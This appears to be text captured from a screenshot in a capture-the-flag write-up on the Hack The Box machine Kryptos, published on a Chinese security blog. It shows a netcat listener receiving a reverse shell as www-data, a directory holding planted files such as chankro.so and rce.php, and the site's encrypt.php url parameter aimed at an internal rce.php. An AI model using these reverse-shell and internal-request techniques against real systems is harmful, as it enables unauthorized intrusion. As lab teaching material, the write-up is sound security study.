 dayu@kali: ~/桌面/dayuKryptos
dayu@kali: ~/桌面/dayuKryptos/Chankro
dayu@kali: ~/桌面/dayuKryptos/dev 92x42
root@kali:/home/dayu/桌面/dayuKryptos/Chankro# nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.129.
Ncat: Connection from 10.10.10.129:60166.
bash: cannot set terminal process group (730): Inappropriate ioctl for device
bash: no job control in this shell
www-data@kryptos:/var/www/html/dev/d9e28afcf0b274a5e0542abb67db0784$ whoami
whoami
www-data
www-data@kryptos:/var/www/html/dev/d9e28afcf0b274a5e0542abb67db0784$ ls
ls
acpid.socket
books.db
chankro.so
dayu1.php
rce.php
www-data@kryptos:/var/www/html/dev/d9e28afcf0b274a5e0542abb67db0784$
File Encryptor - Mozilla Firefox
Index of /css
File Encryptor
http://10.10.10.129/
403 Forbidden
Problem loading page
10.10.10.129/encrypt.php?cipher=RC4&url=http%3A%2F%2F127.0.0.1%2Fdev%2Fd9e28afcf0b274a5e0542abb67db0784%2Frce.php
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
About
File Encryptor
Enter the URL of the file to be encrypted:
Cipher
RC4
http://127.0.0.1/dev/d9e28afcf0b274a5e0542abb67db0784/rce.php
En
File not found or it was empty!
Encrypted content:
大余安全
https://blog.csdn.net/qq_34801745